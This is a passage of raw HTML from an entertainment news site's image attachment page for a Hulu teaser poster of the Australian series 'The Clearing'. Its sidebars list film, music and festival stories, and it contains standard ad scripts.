<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"></span>
				</nav><!-- #nav-single -->

					<article id="post-19430" class="post-19430 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title"></h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="5:21 am">April 20, 2023</abbr></span> at <a href="https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg" title="Link to full-size image">486 &times; 688</a> in <a href="https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/" title="Go to Hulu Releases Teaser for Australian Cult Series “The Clearing”" rel="gallery">Hulu Releases Teaser for Australian Cult Series “The Clearing”</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg" title="" rel="attachment">
										<img width="486" height="688" src="https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg" class="attachment-848x1024 size-848x1024" alt="Hulu-Releases-Teaser-for-The-Clearing" decoding="async" srcset="https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg 486w, https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing-212x300.jpg 212w" sizes="(max-width: 486px) 100vw, 486px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
								<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhulu-releases-teaser-for-australian-cult-series-the-clearing%2Fhulu-releases-teaser-for-the-clearing%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhulu-releases-teaser-for-australian-cult-series-the-clearing%2Fhulu-releases-teaser-for-the-clearing%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhulu-releases-teaser-for-australian-cult-series-the-clearing%2Fhulu-releases-teaser-for-the-clearing%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>															</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-19430 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/" rel="bookmark">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/big-girls-dont-cry-premieres-at-sundance-world-cinema-dramatic-competition/" rel="bookmark">Big Girls Don’t Cry Premieres at Sundance World Cinema Dramatic Competition</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/" rel="bookmark">Guillermo del Toro Returns to Sundance With Cronos Restoration</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/" rel="bookmark">Blades of the Guardians Heads to North American Theaters in February</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/" rel="bookmark">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/" rel="bookmark">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/" rel="bookmark">One Battle After Another Leads Online Film Critics Society Awards</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/" rel="bookmark">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/big-girls-dont-cry-premieres-at-sundance-world-cinema-dramatic-competition/" rel="bookmark">Big Girls Don’t Cry Premieres at Sundance World Cinema Dramatic Competition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/merata-mita-and-graton-fellows-honored-at-sundance-2026-native-forum/" rel="bookmark">Merata Mita and Graton Fellows Honored at Sundance 2026 Native Forum</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/independent-film-company-and-shudder-acquire-natalie-erika-james-saccharine-ahead-of-sundance-premiere/" rel="bookmark">Independent Film Company and Shudder Acquire Natalie Erika James’ Saccharine Ahead of Sundance Premiere</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
